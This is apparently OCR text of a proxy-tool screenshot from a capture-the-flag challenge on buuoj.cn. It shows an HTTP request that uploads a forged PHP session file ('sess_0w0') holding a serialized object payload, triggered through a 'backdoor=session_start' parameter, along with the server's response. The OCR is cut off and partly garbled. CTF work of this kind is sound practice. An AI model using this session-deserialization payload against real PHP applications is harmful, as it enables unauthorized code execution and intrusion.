 请求
美化 Raw Hex
\n
1 POST /?uname=admin&passwd=1q2w3e&backdoor=session_start HTTP/1.1
2 Host: 1bf10421-c0c8-4cb4-92ca-7f24f8681fb7.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------89788318411866920605887​68606
8 Content-Length: 966
9 Origin: http://1bf10421-c0c8-4cb4-92ca-7f24f8681fb7.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://1bf10421-c0c8-4cb4-92ca-7f24f8681fb7.node5.buuoj.cn:81/?uname=ad
min&passwd=1q2w3e
12 Upgrade-Insecure-Requests: 1
13 Cookie: PHPSESSID=0w0
14
15 -----------------------------8978831841186692060588768606
16 Content-Disposition: form-data; name="avatar"; filename="sess_0w0"
17 Content-Type: application/octet-stream
18
19 aaa|O:6:"Config":7:{s:5:"uname";N;s:6:"passwd";N;s:6:"avatar";O:3:"Log"
:1:{s:4:"data";s:11:"log_start()";}s:8:"nickname";N;s:3:"sex";N;s:4:"ma
搜索
0高亮
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 22 Apr 2024 17:54:57 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 1252
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/7.4.11
12 Cache-Control: no-cache
13
14 <form method="POST" enctype="multipart/form-data">
15 <input type="file" name="avatar" >
16 <input type="text" name="nickname" placeholder="nickname"/>
17 <input type="text" name="sex" placeholder="sex"/>
18 <input type="text" name="mail" placeholder="mail"/>
19 <input type="text" name="telnum" placeholder="telnum"/>
20 <input type="submit" name="m" value="edit"/>
21 </form>
<script>
alert(
'edit conf success\n<img src="data:image/png;base64,YWFhfE86Njoi
mlnIjo3OntzOjU6InVuYW1lIjtOO3M6NjoicGFzc3dkIjtOO3M6NjoiYXZhdGFyI
M6IkxvZyI6MTp7czo0OiJkYXRhIjtzOjExOiJsb2dfc3RhcnQoKSI7fXM6ODoibm
hbWUiO047czozOiJzZXgiO047czo0OiJtYWlsIjtOO3M6NjoidGVsbnVtIjtOO30=
搜索